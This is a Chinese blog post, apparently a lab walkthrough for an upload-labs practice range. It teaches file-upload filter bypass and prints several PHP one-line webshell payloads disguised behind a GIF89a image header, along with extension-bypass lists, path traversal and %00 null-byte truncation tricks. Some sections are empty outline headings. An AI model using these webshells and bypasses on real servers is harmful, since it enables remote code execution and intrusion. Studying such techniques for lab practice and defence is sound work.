🍬 博主介绍👨🎓 博主介绍:大家好,我是 hacker-routing ,很高兴认识大家~
✨主攻领域:【渗透领域】【应急响应】 【python】 【VulnHub靶场复现】【面试分析】
🎉点赞➕评论➕收藏 == 养成习惯(一键三连)😋
🎉欢迎关注💗一起学习👍一起讨论⭐️一起进步📝文末有彩蛋
🙏作者水平有限,欢迎各位大佬指点,相互学习进步!目录
文件上传常用waf绕过木马
路径
00截断
1、upload11(GET传参)
2、upload12(POST传参)
.htaccess绕过(apache浏览器使用)
第一种:
第二种:
题目
一、
二、
文件上传常用waf绕过木马
GIF89a
<script language="php">
@eval($_POST['cmd']);phpinfo();
</script>
//校验文件内容
1:校验你内里里面有没有图片头
GIF89a2:校验你的内容 有没有木马格式
<?php eval($_POST['cmd']);?>//以下两种情况上变形校验:
一.校验:内容里面有没有<?
GIF89a
<script language="php">
@eval($_POST['cmd']);phpinfo();
</script>二.校验:内容里面有没有:php
GIF89a
php<?=@eval($_POST['cmd']);三.如果过滤了php后缀
利用phtml
php空格
php.四.文件名大小写绕过
Php、pHp名单列表绕过
php5、php7、php9
.php.rar
路径
../上级目录
./当前目录相对路径
../upload/小马.phtml11.11.10.1:8080/upload/xml/index.php
==>跳转到11.11.10.1:8080/html/hhh/小马.php因为index.php前面有两级/upload/xml/
所以利用:../../**html/hhh/小马.php

00截断
//00截断适用于很多场景,
只要目标没有执行重命名操作,
都可以尝试00截断。小马.jpg改为==>小马.php%00.jpg上传前要把%00给url解码

上传成功:




1、upload11(GET传参)

我们这里老方法,改后缀php,但是发现是白名单,所以这里利用%00截断

利用%00截断


浏览器访问,成功上传




2、upload12(POST传参)


这里是POST传参,


上传成功

